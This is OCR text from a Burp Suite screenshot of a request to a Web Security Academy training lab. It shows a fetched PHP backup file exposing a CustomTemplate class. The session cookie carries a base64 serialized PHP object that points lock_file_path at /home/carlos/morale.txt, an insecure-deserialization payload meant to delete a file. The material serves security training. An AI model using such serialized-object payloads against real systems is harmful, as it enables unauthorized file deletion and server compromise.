 Send
Cancel
<
>
Target: https://0a8800c20477e968c0ef302b003e0027.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /libs/CustomTemplate.php~ HTTP/1.1
2 Host: 0a8800c20477e968c0ef302b003e0027.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjt
zOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a8800c20477e968c0ef302b003e0027.web-security-academy.n
et/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Connection: close
4 Content-Length: 1130
5
6 <?php
7
8 class CustomTemplate {
9 private $template_file_path;
10 private $lock_file_path;
11
12 public function __construct($template_file_path) {
13 $this->template_file_path = $template_file_path;
14 $this->lock_file_path = $template_file_path . ".lock";
15 }
16
17 private function isTemplateLocked() {
18 return file_exists($this->lock_file_path);
19 }
20
21 public function getTemplate() {
22 return file_get_contents($this->template_file_path);
23 }
24
25 public function saveTemplate($template) {
26 if (!isTemplateLocked()) {
27 if (file_put_contents($this->lock_file_path, "")
=== false) {
28 throw new Exception("Could not write to " .
$this->lock_file_path);
29 }
30 if (file_put_contents($this->template_file_path,
$template) === false) {
31 throw new Exception("Could not write to " .
INSPECTOR
?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
NAME VALUE
session TzoxNDoiQ3VzdG9tVGV... >
Remove
Add...
Request Headers (17)
Response Headers (3)